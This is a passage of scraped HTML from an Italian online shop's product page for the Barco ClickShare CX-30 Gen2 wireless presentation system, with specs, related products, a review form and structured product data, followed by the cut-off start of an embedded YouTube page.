Purup-Eskofot. </span><br><span style="font-size: 13px;">Il piano della societ&agrave; di lanciare altre divisioni come aziende pubbliche &egrave; stato sospeso nel 2001 a causa del clima prevalentemente difficile per le societ&agrave; pubbliche in piccola scala.</span></p><p style='text-align:center'> | <a href="https://www.barco.com" target="_blank">Sito del costruttore</a></p></div></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /> <a id="schedina" class="anchor"></a><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Scheda tecnica</h2><br /><br /><ul id="idTab2" class="bullet"><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Tipo - Utilizzo</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Tipo (videoconferenza)</strong></td><td class="feature-value" style="text-align:left"> Content sharing</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Confezione</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Confezione</strong></td><td class="feature-value" style="text-align:left"> CX30, 2 cickshare button</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Garanzia</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Garanzia costruttore</strong></td><td class="feature-value" style="text-align:left"> 12 mesi</td></tr></table><br /></li></ul></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left" onclick="$('#idTab9').toggle();">Download</h2><div id="idTab9"><ul class="bullet2"><li><a rel="nofollow" href="https://www.ezdirect.it/index.php?controller=attachment&id_attachment=80408">Barco CX-30 gen2</a><br /><p></p></li></ul></div><div id="accessories-carousel" style="border:0px; margin-top:10px; margin-left:-7px" class="mobile-uno"><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left;margin-top: 0;margin-bottom: 0;">Accessori e prodotti simili</h2><br /><br /><div id="accessories-carousel-int"><table class="prodotti-simili" cellspacing="12"><th style="display: none;">Prodotti simili</th><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/30902-jabra-speak-510-viva-voce-usb-e-bluetooth-ms-lync.html" title="Jabra Speak 510 viva voce usb e bluetooth Ms" class="product_image"> <img src="https://www.ezdirect.it/30902-48712-medium/jabra-speak-510-viva-voce-usb-e-bluetooth-ms-lync.jpg" title="Jabra Speak 510 viva voce usb e bluetooth Ms" alt="Jabra Speak 510 viva voce usb e bluetooth Ms" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/30902-jabra-speak-510-viva-voce-usb-e-bluetooth-ms-lync.html" title="Jabra Speak 510 viva voce usb e bluetooth Ms">Jabra Speak 510 viva voce usb e bluetooth Ms</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 106,95 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="30902" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=30902&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_30902" title="Aggiungi Jabra Speak 510 viva voce usb e bluetooth Ms al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/336183-jabra-speak-710-ms.html" title="Jabra Speak 710 MS" class="product_image"> <img src="https://www.ezdirect.it/336183-20986-medium/jabra-speak-710-ms.jpg" title="Jabra Speak 710 MS" alt="Jabra Speak 710 MS" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/336183-jabra-speak-710-ms.html" title="Jabra Speak 710 MS">Jabra Speak 710 MS</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 228,15 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="336183" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=336183&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_336183" title="Aggiungi Jabra Speak 710 MS al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/337594-yealink-cp960-con-microfoni-wireless.html" title="Yealink CP960 con 2 microfoni wireless inclusi" class="product_image"> <img src="https://www.ezdirect.it/337594-21455-medium/yealink-cp960-con-microfoni-wireless.jpg" title="Yealink CP960 con 2 microfoni wireless inclusi" alt="Yealink CP960 con 2 microfoni wireless inclusi" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/337594-yealink-cp960-con-microfoni-wireless.html" title="Yealink CP960 con 2 microfoni wireless inclusi">Yealink CP960 con 2 microfoni wireless inclusi</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 569,00 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="337594" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=337594&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_337594" title="Aggiungi Yealink CP960 con 2 microfoni wireless inclusi al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/380156-videocamera-usb-120-con-microfono-integrato-ezcam-easy.html" title="Videocamera USB 110&deg; con microfono integrato EzCam Easy" class="product_image"> <img src="https://www.ezdirect.it/380156-449403-medium/videocamera-usb-120-con-microfono-integrato-ezcam-easy.jpg" title="Videocamera USB 110&deg; con microfono integrato EzCam Easy" alt="Videocamera USB 110&deg; con microfono integrato EzCam Easy" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/380156-videocamera-usb-120-con-microfono-integrato-ezcam-easy.html" title="Videocamera USB 110&deg; con microfono integrato EzCam Easy">Videocamera USB 110&deg; con microfono integrato EzCam Easy</a></span><p class="product_accessories_price" > Fuori produzione</p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/380156-videocamera-usb-120-con-microfono-integrato-ezcam-easy.html" title="" name="380156" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td></tr><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/380956-videocamera-usb-per-zoom-12x-videoconferenza-streaming.html" title="Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico" class="product_image"> <img src="https://www.ezdirect.it/380956-604568-medium/videocamera-usb-per-zoom-12x-videoconferenza-streaming.jpg" title="Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico" alt="Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/380956-videocamera-usb-per-zoom-12x-videoconferenza-streaming.html" title="Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico">Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 629,00 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="380956" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=380956&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_380956" title="Aggiungi Videocamera PTZ per videoconferenza e streaming per zoom 12X ottico al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/392384-yealink-roomcast-condivisione-schermo-su-tv-monitor.html" title="Yealink RoomCast condivisione schermo su tv monitor" class="product_image"> <img src="https://www.ezdirect.it/392384-737544-medium/yealink-roomcast-condivisione-schermo-su-tv-monitor.jpg" title="Yealink RoomCast condivisione schermo su tv monitor" alt="Yealink RoomCast condivisione schermo su tv monitor" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/392384-yealink-roomcast-condivisione-schermo-su-tv-monitor.html" title="Yealink RoomCast condivisione schermo su tv monitor">Yealink RoomCast condivisione schermo su tv monitor</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 285,75 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="392384" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=392384&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_392384" title="Aggiungi Yealink RoomCast condivisione schermo su tv monitor al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/393246-yealink-roomcast1-wireless-presentation-collaboration.html" title="Yealink RoomCast1 wireless presentation &amp; collaboration" class="product_image"> <img src="https://www.ezdirect.it/393246-737545-medium/yealink-roomcast1-wireless-presentation-collaboration.jpg" title="Yealink RoomCast1 wireless presentation &amp; collaboration" alt="Yealink RoomCast1 wireless presentation &amp; collaboration" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/393246-yealink-roomcast1-wireless-presentation-collaboration.html" title="Yealink RoomCast1 wireless presentation &amp; collaboration">Yealink RoomCast1 wireless presentation &amp; collaboration</a></span><p class="product_accessories_price" > Fuori produzione</p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/393246-yealink-roomcast1-wireless-presentation-collaboration.html" title="" name="393246" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td></tr></table></div></div><div class="block products_block accessories_block clearfix"></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Recensioni</h2><br /><br /><div id="hook_product_tab_content"> <script type="text/javascript">/* <![CDATA[ */;var productcomments_controller_url='https://www.ezdirect.it/module/productcomments/default';var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var secure_key='534e73b8c48be9bd7ea199f73b368ee7';var productcomments_url_rewrite='1';var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato acquisito e sarà disponibile dopo l\'approvazione da parte di un moderatore.';var productcomment_title='Nuovo commento.';var productcomment_ok='OK';var moderation_active=1;/* ]]> */</script> <div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div></div><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Scrivi la tua recensione</h2><div class="product clearfix"><div class="product_desc"><p class="product_name"><strong>Barco Clickshare CX-30 Gen2 2 buttons</strong></p><p>Sistema per la condivisione dei contenuti di più PC - notebook su monitor in wireless anche da remoto in telelavoro. Include 2 buttons</p></div></div><div class="new_comment_form_content"><h2>Scrivi la tua recensione</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Valutazione prodotto</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Titolo della recensione<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">La tua recensione<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='382536' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit">Invia</button>&nbsp; o&nbsp;<a href="#" onclick="$.fancybox.close();">Annulla</a></p><div class="clearfix"></div></div></div></form></div></div></div></div></div><br /><div id="cart_footer" class="row" style="display: flex; border: 1px solid #cdcdcd; width: 100%; justify-content: space-between; margin: 0;flex-wrap:nowrap; height:150px; padding-right: 0;"><div style="flex-grow: 1; margin-left: 10px; margin-top: 10px;"> <img style="width: 100px;height:100; display: block; margin-left:auto; margin-right:auto;" itemprop="image" class="image_thickbox" src="https://www.ezdirect.it/382536-748062-large/barco-clickshare-cx-30.jpg" title="Barco Clickshare CX-30 Gen2 2 buttons" alt="Barco Clickshare CX-30 Gen2 2 buttons" id="bigpic" width="100%"/></div><div style='margin: 25px; flex-grow: 1;'> <span></span><p class="cartFooterProd">Barco Clickshare CX-30 Gen2 2 buttons</p></div><div style="margin-right: 20px; margin-top: 20px; flex-grow: 1;"><div class="acquista-listing-button"><div style="display: flex; justify-content: center;font-size: large;"> <span style="color:#000000; font-weight: bold;">€ 2.575,00</span></div><a rel="nofollow" class="orange-default-button" style="margin-top:3px; border: none; font-weight: normal;" class="ajax_add_to_cart_button" name="382536" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=382536&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="add to cart ajax_id_product_382536" title="Aggiungi Barco Clickshare CX-30 Gen2 2 buttons al carrello"> Aggiungi al carrello </a></div></div></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://www.ezdirect.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="382536" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"> <br /></div> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Product",
	"name": "Barco Clickshare CX-30 Gen2 2 buttons",
	"image": [
					"https://www.ezdirect.it/382536-748062-large/barco-clickshare-cx-30.jpg"
			],
	"description": " Sistema per la condivisione dei contenuti di pi&ugrave; PC - notebook su monitor in wireless anche da remoto in telelavoro. Include 2 buttons ",
	"sku": "R9861613EUB2",	
	"gtin14": "5415334038875",
	"brand": {
		"@type": "Brand",
		"name": "Barco"
	},
	"review": {
		"@type": "Review",
		"reviewRating": {
			"@type": "Rating",
			"ratingValue": "4.9",
			"bestRating": "5"
		},
		"author": {
			"@type": "Organization",
			"name": "Ekomi"
		}
	},
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1815"
	},
	"offers": {
		"@type": "Offer",
		"price": "2575",
		"priceCurrency": "EUR",
		"priceValidUntil": "2099-12-31",
		"itemCondition": "https://schema.org/NewCondition",
		"availability": "https://schema.org/OutOfStock",
		"shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 9.50,
            "currency": "EUR"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "IT"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 0,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 7,
              "unitCode": "DAY"
            }
          }
        },
        "hasMerchantReturnPolicy": {
			"@type": "MerchantReturnPolicy",
			"applicableCountry": "IT",
			"returnPolicyCountry": "IT",
			"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			"merchantReturnDays": 14,
			"returnMethod": "https://schema.org/ReturnByMail",
			"returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
		}
	}
}</script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Rh2tCw3GnVE
body_size: 46805
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="6v3YuhQDm7A2u1YeYg1JJg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="Qm7JjuXN6NVlx1e7pX1-8w">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,